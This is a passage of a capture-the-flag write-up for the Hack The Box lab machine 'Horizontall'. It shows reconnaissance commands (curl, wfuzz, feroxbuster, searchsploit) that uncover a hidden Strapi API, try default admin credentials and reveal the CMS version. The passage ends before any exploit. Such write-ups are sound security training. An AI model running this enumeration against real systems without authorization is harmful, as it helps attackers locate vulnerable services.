hosts for the machine to resolve. I access from the browser and Wappalyzer shows me the technology it uses, Strapi. And if I access the url that I found I find a response in json format, typical of an API endpoint.
Strapi is an open-source, Node. js based, Headless CMS that saves developers a lot of development time while giving them the freedom to use their favorite tools and frameworks. Strapi also enables content editors to streamline content delivery (text, images, video, etc) across any devices.
curl -s -X GET "http://horizontall.htb/" | cat -l html | grep -oP '".*?"' | grep app\.
curl -s -X GET "http://horizontall.htb/" | cat -l html | grep -oP '".*?"' | grep app\. | sort -u
curl -s -X GET "http://horizontall.htb/js/app.c68eb462.js" | grep -oP '".*?"' | grep http | sort -u
# --> "http://api-prod.horizontall.htb/reviews"
nvim /etc/hosts




With searchsploit I look for some exploit for CMS Strapi, I find some, but I don’t have the version that is running the web application. If I make a request with curl to the url I found, I see the answer and it doesn’t help me much. But with wfuzz I find other interesting endpoints, but when I resend requests the answers are not the ones I was looking for.
searchsploit strapi
curl -s -X GET "http://api-prod.horizontall.htb/reviews" | jq
wfuzz -c -t 200 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt "http://api-prod.horizontall.htb/FUZZ"
wfuzz -c -t 200 --hc=404 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt "http://api-prod.horizontall.htb/FUZZ"
# --> users, admin
curl -s -X GET "http://api-prod.horizontall.htb/users" | jq # Forbidden
curl -s -X GET "http://api-prod.horizontall.htb/admin" | jq # :( No Json
curl -s -X POST "http://api-prod.horizontall.htb/admin" | jq




I use the feroxbuster tool to find more directories related to the API, but I find the same as with wfuzz, I had a problem with this tool, since I look for the dictionary in an path where it does not exist, so I use the -w parameter to tell it manually.
feroxbuster -u http://api-prod.horizontall.htb/ -w /usr/share/SecLists/Discovery/Web-Content/raft-medium-directories.txt


If I access the management url of the API, I can try to enter the default credentials that I found on the internet, but it doesn’t work.
Strapi default credentilas: admin:admin

I try to list more directories but in the API administration address, I find three more endpoints. When sending curl requests to one of the endpoints I find a valuable piece of information, the Strapi version.
wfuzz -c --hc=404,403 -w /usr/share/SecLists/Discovery/Web-Content/raft-medium-directories.txt http://api-prod.horizontall.htb/users/FUZZ
# :(
wfuzz -c -t 200 --hc=404 --hh=854 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt "http://api-prod.horizontall.htb/admin/FUZZ"
# --> init, plugins, layout
curl -s -X GET "http://api-prod.horizontall.htb/admin/init" | jq
# --> "strapiVersion": "3.0.0-beta.17.4"
